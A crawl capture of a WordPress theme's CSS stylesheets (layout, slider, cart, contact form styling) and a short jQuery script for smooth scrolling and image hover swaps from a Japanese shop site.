#apage #anav a:visited {
  background: rgba(190, 80, 80, 0.3);
}
#apage #anav a,
#apage #anav a:active,
#apage #anav a:hover {
  background: rgba(190, 80, 80, 0.6);
}


#form {
  width: 100%;
  margin-top: 2em;
  border-top: dotted 1px #e6e6e6;
}
#form th,
#form td {
  font-weight: normal;
  text-align: left;
  border-bottom: dotted 1px #e6e6e6;
}
#form th {
  white-space: nowrap;
}
#form td {
}
#form input[type="text"],
#form input[type="email"],
#form td textarea {
  background: rgba(190, 80, 80, 0.05);
  width: 100%;
  color: #646464;
  line-height: 20px;
  border: 0;
}
#form .hide {
  display: none;
}
#form .readonly input[type="text"] {
  background: #ffffff;
}
#form td input[type="text"],
#form input[type="email"],
#form td select {
  height: 36px;
  padding: 0 1em;
}
#form td textarea {
  padding: 10px;
}

#submit {
  text-align: center;
}
#submit input[type="submit"],
#submit input[type="reset"] {
  background: #ffffff;
  height: 44px;
  border: solid 1px #e6e6e6;
}
#submit input:active,
#submit input:hover {
  background: rgba(190, 80, 80, 0.1);
}

div.wpcf7-response-output,
div.wpcf7-display-none,
div.wpcf7-validation-errors {
  background: rgba(190, 80, 80, 0.1);
  color: #323232;
  text-align: center;
  border: solid 1px #e6e6e6;
}


.grecaptcha-badge {
  margin-right: -300px;
}






--- FILE ---
content_type: text/css
request_url: http://mamastage.com/wordpress/wp-content/themes/1801/pc.css?1522657302
body_size: 1731
content:
#headerbox,
#treebox,
#footerbox,
#slider {
  min-width: 1000px;
}

#header,
#tree,
#footer,
#home,
#container,
#side {
  font-size: 14px;
}
#header,
#tree,
#footer,
.home,
#container {
  width: 960px;
}


#headerbox {
}
#header {
  height: 80px;
  position: relative;
}
#header h1 {
  height: 28px;
  line-height: 28px;
  margin-top: -12px;

  position: absolute;
  top: 50%;
  left: 20px;
}
#header div {
  height: 80px;

  position: absolute;
  top: 0;
  right: 0;
}
#header div a {
  width: 100px;
  height: 100%;
  font-size: 10px;
  padding-top: 16px;
}
#header div a i {
  font-size: 160%;
  width: 32px;
  line-height: 32px;
  margin-bottom: 0.5em;
}
#header div a i.fa-home {
  font-size: 195%;
}


#treebox {
}
#tree {
  padding-top: 8px;
  padding-bottom: 8px;
}


#footerbox {
  margin-top: 100px;
}
#footer {
  padding-top: 20px;
  padding-bottom: 50px;
}
#ffb {
  float: right;
  width: 400px;
}
#fcopy {
  float: left;
}


#container {
  padding-right: 20px;
  padding-left: 20px;
}


#side {
  float: left;
  width: 231px;
  padding-top: 30px;
}
#sstore li a:active,
#sstore li a:hover,
#sstore ul.children li a:active,
#sstore ul.children li a:hover,
#sstore ul.children li ul.children li a:active,
#sstore ul.children li ul.children li a:hover {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#snav li a:active,
#snav li a:hover {
  background: rgba(190, 80, 80, 0.1);
}

#data {
  float: right;
  width: 696px;
}

#navigation {
  width: 640px;
  margin-top: 60px;
}



.alpha:active,
.alpha:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}


.alignnone {
}
.aligncenter {
  display: block;
}
.alignleft {
  float: left;
  margin-right: 1em;
}
.alignright {
  float: right;
  margin-left: 1em;
}


.base,
.base * {
  line-height: 220%;
}



#slider,
#slider ul li {
  height: 480px;
}
#slider ul li {
  width: 800px;
}
.slider_prev,
.slider_next {
  background-size: 32px auto;
}

.hrss {
  background: rgba(190, 80, 80, 0.05);
  position: relative;
}
.hrss h2 {
  width: 20%;
  font-size: 100%;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;

  position: absolute;
  top: 50%;
  left: 0;
}
.hrss div {
  background: #ffffff;
  margin-left: 20%;
  padding: 0.5em 30px;
  border-right: solid 3px rgba(190, 80, 80, 0.05);
}
.hrss div a {
  font-size: 85%;

  white-space: nowrap;
  text-overflow: '･･･';
  overflow: hidden;
}
.hrss div a span {
  display: inline-block;
  width: 85px;
}

.hintro {
  width: 48%;
}
.hintro a.alpha .vertical {
  padding-top: 40%;
}
#hcom {
  float: left;
}
#hnet {
  float: right;
}

#hitembox {
  padding: 15px 0 20px;
}
#hitembox h1 {
  padding-bottom: 10px;
}

#hitem {
  width: 972px;
}

#hwant {
}



a.ilist {
  width: 22%;
  margin: 3% 1.5%;
}
#hitem a.ilist {
  width: 150px;
  margin: 0 6px;
}



h1.ptitle {
  color: #e6e6e6;
  font-size: 360%;
  text-align: right;
  padding-top: 8px;
  padding-bottom: 10px;
}



#list h1.ptitle {
  margin-bottom: 20px;
}
#list a {
  width: 25%;
  padding: 1%;
}



#login a {
  width: 25%;
}



#legal th,
#legal td {
  padding: 1em 1.5em;
}
#legal th {
  text-align: center;
}


#ititle h1 {
  padding-right: 10px;
  padding-left: 10px;
}
#ititle font {
  margin-left: 10px;
}
#ititle span {
  padding-right: 10px;
}
#screen #slider {
  min-width: 100%;
}
#screen #slider,
#screen #slider ul li {
  height: 400px;
}
#screen #slider ul li {
  width: 400px;
  padding: 0 10px;
}
#screen .slider_prev,
#screen .slider_next {
  background-size: 45px auto;
}

#idetail,
#icart {
  width: 48%;
}
#idetail {
  float: left;
}
#icart {
  float: right;
}
.cartjs_product_table th,
.cartjs_product_table td {
  font-size: 95%;
  padding: 1em 1.5em !important;
}
#isout {
  line-height: 60px;
}
.cartjs_cart_in input[type="submit"] {
  height: 60px;
}

#pick h2 {
  padding-bottom: 1%;
}
#pick a {
  width: 10.8125%;
  margin: 1.5% 0 1.5% 1.5%;
  padding-top: 10.8125%;
}



.blog {
  width: 640px;
  padding-bottom: 70px;
}
h1.btitle {
  width: 100%;
  margin-left: -10px;
  padding-right: 10px;
  padding-left: 10px;
}
.blog div.clear a.more {
  width: 50%;
}



#apage {
  padding-bottom: 70px;
}
#apage #aimg {
  float: left;
  width: 32%;
  padding-top: 45%;
}
#apage #acont,
#apage .cbox {
  float: right;
  width: 64%;
}
#apage .cbox {
  font-size: 95%;
  padding-top: 0.5em;
  padding-bottom: 1.5em;
  border-bottom: solid 1px rgba(190, 80, 80, 0.1);
}
#apage #anav {
  margin-top: 20px;
}



#form th,
#form td {
  padding-top: 20px;
  padding-bottom: 20px;
}
#form th {
  padding-left: 20px;
}
#form td {
  width: 460px;
  padding-right: 20px;
}
#form td input[type="checkbox"] {
  margin-right: 5px;
}
#form td textarea {
  height: 120px;
}

#submit {
  padding-top: 40px;
}
#submit input[type="submit"],
#submit input[type="reset"] {
  width: 200px;
}

div.wpcf7-response-output,
div.wpcf7-display-none,
div.wpcf7-validation-errors {
  line-height: 30px;
}



--- FILE ---
content_type: application/javascript
request_url: http://mamastage.com/wordpress/wp-content/themes/1801/js/java.js
body_size: 427
content:
//ページトップ
$(function(){
  $('a[href^=#]').click(function() {
    $('html, body').stop();
    var speed = 400;
    var href = $(this).attr('href');
    var target = $(href == '#' || href == '' ? 'html' : href);
    var position = target.offset().top;
//    $('html, body').animate({scrollTop:position}, speed, 'swing');
    $('html, body').animate({scrollTop:position}, speed, 'linear');
    return false;
  });
});



//画像マウスオーバー
$(document).ready(
  function() {
    $('div.timg').hover(function() {
      if ($('#mimg img').attr('src') != $('img', this).attr('src')) {
        $('#mimg img').stop();
        $('#mimg img').fadeTo(0, 0.3);
        $('#mimg img').attr('src', $('img', this).attr('src'));
        $('#mimg img').fadeTo(400, 1.0);
      }
    },function() {
    });
  }
);





